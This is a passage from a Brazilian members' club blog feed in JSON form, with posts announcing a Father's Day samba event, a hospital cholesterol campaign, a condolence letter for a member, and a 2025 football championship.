Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhJc4b5msmeVi87N2iz9y_PT8ztYfXME_IUwpRishazxNiDqTbpl9YcumWYCaFb9hVuenVycEeJus-jTByjp2RQIN8CE4XHvLAiFvPJFM-HeGlKpkoNiWgoS0zttyTcA1OqtMWVr4E02DUi-ISWxboMTt5xWbWfVjXPZeBAsnutwLfzcIbeLu9OgzL-gwY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-6630944909307918202"},"published":{"$t":"2025-08-05T15:13:00.000-07:00"},"updated":{"$t":"2025-08-05T15:13:22.377-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Social"}],"title":{"type":"text","$t":"Dia dos Pais no CASSAB: Venha Comemorar!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWl621Q5YsAZzWo1nIlB_mfhjW2OFFBVrsE_lnvRPlAxjYxDLDuf_GapBXC6GnYeJFOfosccMjEyb7-bbiIWsmUKFMFJ32sTLtIOnpHnZCnFmaLwxy0BfQ0LAMb1HQOcMeYRX9pW7N3bqiW7ZZ0ASl8W4Fr5GciTaUU2uYt6OeBijM8HlOMasmT0KEFpE\/s4160\/Samba%20dos%20Pais%202025.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4160\" data-original-width=\"3327\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWl621Q5YsAZzWo1nIlB_mfhjW2OFFBVrsE_lnvRPlAxjYxDLDuf_GapBXC6GnYeJFOfosccMjEyb7-bbiIWsmUKFMFJ32sTLtIOnpHnZCnFmaLwxy0BfQ0LAMb1HQOcMeYRX9pW7N3bqiW7ZZ0ASl8W4Fr5GciTaUU2uYt6OeBijM8HlOMasmT0KEFpE\/w512-h640\/Samba%20dos%20Pais%202025.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EDia dos Pais no CASSAB: Venha Comemorar!\u003C\/b\u003E 🎉\u003C\/p\u003E\u003Cp\u003EDomingo, 10 de Agosto, o CASSAB te convida para celebrar o Dia dos Pais com estilo! 😊\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EO que esperar:\u003C\/p\u003E\u003Cp\u003E- Roda de samba com Renato dos Anjos e Banda 🎶\u003C\/p\u003E\u003Cp\u003E- Buffet Especial no Restaurante Beira Lago com cardápio especial e promoção na Cerveja Duplo Malte 🍴\u003C\/p\u003E\u003Cp\u003E- Sorteios de brindes para você se divertir 🎁\u003C\/p\u003E\u003Cp\u003E- Passeio de barco às 12 horas, por ordem de chegada 🚤\u003C\/p\u003E\u003Cp\u003E- 50 litros de chope para os pais 🍺\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVenha aproveitar o dia com a Família Cassab! 👪\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EA Direção do CASSAB convida todos os associados e convidados a se juntarem à comemoração do Dia dos Pais. Será um dia de lazer e entretenimento para todos! 🎉\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/6630944909307918202\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/dia-dos-pais-no-cassab-venha-comemorar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6630944909307918202"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/6630944909307918202"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/08\/dia-dos-pais-no-cassab-venha-comemorar.html","title":"Dia dos Pais no CASSAB: Venha Comemorar!"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWl621Q5YsAZzWo1nIlB_mfhjW2OFFBVrsE_lnvRPlAxjYxDLDuf_GapBXC6GnYeJFOfosccMjEyb7-bbiIWsmUKFMFJ32sTLtIOnpHnZCnFmaLwxy0BfQ0LAMb1HQOcMeYRX9pW7N3bqiW7ZZ0ASl8W4Fr5GciTaUU2uYt6OeBijM8HlOMasmT0KEFpE\/s72-w512-h640-c\/Samba%20dos%20Pais%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-2907943371195372733"},"published":{"$t":"2025-07-30T09:24:00.001-07:00"},"updated":{"$t":"2025-07-30T09:24:10.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"CAMPANHA HFAB - COMBATE O COLESTEROL"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpjG7hI-AQi6yaN_2xectt_uEZJIq-IpP2MIFSGrm7zC5Sgs1qb9WXC7S7Mdr-t6q7lH-oP5CzXUUx62DcTXdsJMZVoRkJ0DNskOYIo0Wq1qJZpa6MMYP826Zt3jQTsW-M-Fbk1TrkcumMKccUH-rQ-hZuW3OyGxeqb5kZ9CmIKMa1r_2eAGQ-XAH_TAg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpjG7hI-AQi6yaN_2xectt_uEZJIq-IpP2MIFSGrm7zC5Sgs1qb9WXC7S7Mdr-t6q7lH-oP5CzXUUx62DcTXdsJMZVoRkJ0DNskOYIo0Wq1qJZpa6MMYP826Zt3jQTsW-M-Fbk1TrkcumMKccUH-rQ-hZuW3OyGxeqb5kZ9CmIKMa1r_2eAGQ-XAH_TAg\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003ECuidar da saúde é um ato de prevenção e amor à vida!\u003C\/span\u003E\u003Cbr style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003E\nParticipe da nossa campanha de combate ao colesterol, promovida pelo HFAB, e fique por dentro de ações que podem transformar sua rotina e melhorar sua qualidade de vida.\u003C\/span\u003E\u003Cbr style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003EPreencha o formulário abaixo e venha com a gente nessa missão pelo bem-estar!\u003C\/div\u003E\u003Cdiv style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003EEtapas da campanha:\u003C\/div\u003E\u003Cdiv style=\"color: rgb(32, 33, 36); font-family: Roboto, Arial, sans-serif; font-size: 14.6667px; letter-spacing: normal; white-space-collapse: preserve;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECOLETA DE SANGUE no laboratório de 7h às 8h\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECAFÉ DA MANHÃ na entrada do auditório de 8h às 9h\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EPALESTRA MULTIDISCIPLINAR no auditório de 9h às 10h\u003C\/b\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAVALIAÇÃO MÉDICA no consultório de 10 às 12h\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EOs participantes deverão estar em \u003Cb\u003Ejejum de 12h\u003C\/b\u003E e \u003Cb\u003Eir diretamente à recepção do laboratório\u003C\/b\u003E, dando o nome completo para a coleta de sangue e após, serão direcionados ao auditório para café da manhã e palestra. Ao término da palestra, serão encaminhados ao consultório médico para avaliação dos exames e orientação, se necessário.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EClique no link abaixo para se inscrever na campanha:\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfrmuSFL1znq5oRQmSR6LI9gCuNNJi7cM-2arSu4RNxFkMavg\/viewform\"\u003Ehttps:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSfrmuSFL1znq5oRQmSR6LI9gCuNNJi7cM-2arSu4RNxFkMavg\/viewform\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/2907943371195372733\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/campanha-hfab-combate-o-colesterol.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2907943371195372733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2907943371195372733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/campanha-hfab-combate-o-colesterol.html","title":"CAMPANHA HFAB - COMBATE O COLESTEROL"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpjG7hI-AQi6yaN_2xectt_uEZJIq-IpP2MIFSGrm7zC5Sgs1qb9WXC7S7Mdr-t6q7lH-oP5CzXUUx62DcTXdsJMZVoRkJ0DNskOYIo0Wq1qJZpa6MMYP826Zt3jQTsW-M-Fbk1TrkcumMKccUH-rQ-hZuW3OyGxeqb5kZ9CmIKMa1r_2eAGQ-XAH_TAg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-8786830222860782096"},"published":{"$t":"2025-07-27T12:12:00.001-07:00"},"updated":{"$t":"2025-07-27T12:13:19.624-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"POUPEX VIDA"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKEujM-sHVWtmBATDUbA4GFs-bjI8okvB5i0xIqQjcs6iNHXCzUovD0JQDbfrpHGMk9bPqLaMd4-OJfbHKDfxe1cBsKrPoHdIqWxnruONcYh1SxbNPXOy0GIJwO43KrtoInv4ICa2_GVOaHLIboXVfW58wzhN0NyY4WtHrNBaq6PnjoIrNcnvbcyZImGY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKEujM-sHVWtmBATDUbA4GFs-bjI8okvB5i0xIqQjcs6iNHXCzUovD0JQDbfrpHGMk9bPqLaMd4-OJfbHKDfxe1cBsKrPoHdIqWxnruONcYh1SxbNPXOy0GIJwO43KrtoInv4ICa2_GVOaHLIboXVfW58wzhN0NyY4WtHrNBaq6PnjoIrNcnvbcyZImGY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/8786830222860782096\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/poupex-vida.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8786830222860782096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/8786830222860782096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/poupex-vida.html","title":"POUPEX VIDA"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKEujM-sHVWtmBATDUbA4GFs-bjI8okvB5i0xIqQjcs6iNHXCzUovD0JQDbfrpHGMk9bPqLaMd4-OJfbHKDfxe1cBsKrPoHdIqWxnruONcYh1SxbNPXOy0GIJwO43KrtoInv4ICa2_GVOaHLIboXVfW58wzhN0NyY4WtHrNBaq6PnjoIrNcnvbcyZImGY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-2637074326874960116"},"published":{"$t":"2025-07-23T07:05:00.000-07:00"},"updated":{"$t":"2025-07-27T12:10:55.327-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"}],"title":{"type":"text","$t":"Nota de pesar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4WybgCYr-rpJRO6SCq605ZKsujNbMNUe1AFDPkYA2_zEHvcd9w-Xt3NkWHtXxpsO5inJglfcdlmFYbrzFQFKSvhEh_Bbn__ZyrrDs7br_Z_qjz9_8Chjl86siT62U4Oqjfu5-HTZZUW_4piKK98HPOukvqWzTtwNdXRt5I5DJXPnBJ7t2i_LuxBqV8RQ\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4WybgCYr-rpJRO6SCq605ZKsujNbMNUe1AFDPkYA2_zEHvcd9w-Xt3NkWHtXxpsO5inJglfcdlmFYbrzFQFKSvhEh_Bbn__ZyrrDs7br_Z_qjz9_8Chjl86siT62U4Oqjfu5-HTZZUW_4piKK98HPOukvqWzTtwNdXRt5I5DJXPnBJ7t2i_LuxBqV8RQ\" width=\"400\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cb\u003EPALAVRAS DE PESAR DO WAGNER -\u0026nbsp; PRESIDENTE DO CASSAB\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;- Pereira \"HOPEE HOPEE\" !!!\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeu Amigo, você deixará muitas saudades, uma Excelente Pessoa, Homem de Boa Vontade, a muitos sempre se dispôs a ajudar, apenas por ser amigo, sem pedir nada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgradeço ter lhe conhecido e poder chamá-lo de Meu Amigo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQue Deus o receba em sua Família Celestial, com todo o Amor e Paz que você merece. Descanse em Paz, eterno Abraço meu Amigo Querido ...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ECarta aberta a todos os CASSABIANOS e convidados\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeus caros associados, conselheiros, diretores, funcionários e convidados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoje o Departamento Social do CASSAB, responsável pela promoção de grandes eventos\u0026nbsp;\u003Cspan\u003Ealegres, descontraídos, irreverentes e familiar, amanheceu triste.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EFoi com um grande pesar e consternação, que recebemos na noite do dia 22\/07\/2025 a\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Enotícia do falecimento do nosso ilustre amigo-irmão de grandes jornadas no CASSAB, o Senhor\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPaulo Robson Pereira Leite.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EA sua alegria irreverente e autoestima, permanecerá viva em nossos corações vazios e\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Esaudosos, ficarão a infinita lembrança dessa pessoa, que muito contribuiu para o desenvolvimento\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Edo laser e entretenimento no clube.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EComo presidente do Conselho Deliberativo do CASSAB, representando a família cassabiana,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Edeixo aqui os nossos agradecimentos por tudo aquilo que você fez e representou para nós,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Edeixando um legado que servirá de exemplo para gerações futuras.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EAgradecemos a Deus pelo privilégio de termos vivenciado grandes momentos de\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Econfraternização, harmonia e a felicidade de celebrarmos a vida juntos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EVocê fez parte dos abnegados que abrem mão dos próprios interesses, necessidades ou\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Edesejos em benefício do CASSAB.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EDizer adeus é muito forte e dolorido para todos nós, portanto, prefiro dizer: Até logo!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EA tua chegada para a eternidade já está iluminada pela luz divina, te direcionando para o\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Emerecido descanso no céu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003ENeste momento doloroso, agradecemos a Deus e pedimos que conforte os corações dos\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efamiliares e de todos que tiveram a oportunidade de compartilhar momentos inesquecíveis com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Evocê.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EComo disse o poeta: “...Amigo é coisa para se guardar no lado esquerdo do peito, dentro do\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Ecoração...\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EAté um dia, amigo-irmão!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EQue a tua chegada nos braços do grandioso pai, seja com muito carinho e cheia de bençãos\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Edivinas.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDescanse em paz meu amigo Pereira\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EBrasília-DF, 23 de Julho de 2025\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPaulo Roberto Machado Miranda\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPresidente do Conselho Deliberativo\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.cassab.com.br\/feeds\/2637074326874960116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/nota-de-pesar.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2637074326874960116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/2637074326874960116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/nota-de-pesar.html","title":"Nota de pesar"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi4WybgCYr-rpJRO6SCq605ZKsujNbMNUe1AFDPkYA2_zEHvcd9w-Xt3NkWHtXxpsO5inJglfcdlmFYbrzFQFKSvhEh_Bbn__ZyrrDs7br_Z_qjz9_8Chjl86siT62U4Oqjfu5-HTZZUW_4piKK98HPOukvqWzTtwNdXRt5I5DJXPnBJ7t2i_LuxBqV8RQ=s72-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-6753385101679278158.post-7249724426285229746"},"published":{"$t":"2025-07-11T15:25:00.000-07:00"},"updated":{"$t":"2025-07-11T15:35:38.673-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Avisos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Destaques"}],"title":{"type":"text","$t":"CASSAB - CAMPEONATO ABERTO 2025"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0syO5YY9qUX8WSG-dg1NBtsDfssPWr78VBVnkWIEy61QwsC_RWnAIn1Y21cqzo9BVAErFuNXNFTX4aSPsH_h7tj5A5yr3Emgrtpaz3p2sER3RXvw4ZnqAFZgE4b_9d9nCDuqovW9p1hp9E3coOltHxJPyAFzOUWibNA2TNV5Y3TqdJZfFYdlUIlU0vko\/s1080\/Equipes.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0syO5YY9qUX8WSG-dg1NBtsDfssPWr78VBVnkWIEy61QwsC_RWnAIn1Y21cqzo9BVAErFuNXNFTX4aSPsH_h7tj5A5yr3Emgrtpaz3p2sER3RXvw4ZnqAFZgE4b_9d9nCDuqovW9p1hp9E3coOltHxJPyAFzOUWibNA2TNV5Y3TqdJZfFYdlUIlU0vko\/w400-h400\/Equipes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003ECaro associado e convidado,\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ecomeça no dia 12\/07 (Sábado), o \u003Cb\u003ECAMPEONATO ABERTO DE FUTEBOL SOCIETY CASSAB 2025.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1RZyLy4ld4UsT9ypumUszAkZUXNPMKliZ\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"765\" data-original-width=\"1079\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJb1U36CXo-lfnoTBtNyFnHDdVg_V5KARYy7YlVAaOkHdZ8_x6WqqPzc7Ye-yv9riJ1yXdh8IaQw7r3VWSBcIEl8VVOVLUkaRguVgg6kJ4ycI84IUBfMWOY0yowwkNdgnSc2T3Rmh71E_00FQJFF7goNqnntlDB0zHW6zVH6ZTiUrwvszbJrmNDxuHowU\/s320\/Captura%20de%20tela%202025-07-11%20132823.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEsse ano o homenageado é o\u0026nbsp;\u003Cb\u003ESO ALUÍZIO DANTAS,\u003C\/b\u003E Ex-Presidente do CASSAB.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKjbdB0bDPPa9kSN0iw3WYbwQ_731lbYDt8P8jyQhzAD5qLXK0YEXS8JsQqjO-Q1TvBJ8bQzdOWtj3SXAQAWo-nINK9wgmbCjDPPXzw8HkFlSxZndl5SuwU4oBPWDwWH_twz0c3oeJJI3Tn3BzCybyvCjSvR-zphiX1KpUvYxptyNsY_FqdU8I1MxxqE\/s320\/SO%20Dantas%20CASSAB.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"310\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQKjbdB0bDPPa9kSN0iw3WYbwQ_731lbYDt8P8jyQhzAD5qLXK0YEXS8JsQqjO-Q1TvBJ8bQzdOWtj3SXAQAWo-nINK9wgmbCjDPPXzw8HkFlSxZndl5SuwU4oBPWDwWH_twz0c3oeJJI3Tn3BzCybyvCjSvR-zphiX1KpUvYxptyNsY_FqdU8I1MxxqE\/s1600\/SO%20Dantas%20CASSAB.jpeg\" width=\"310\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1dGX_3G7GUSbelWxjUlADGDtXZGVUjb0j\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"996\" height=\"214\" 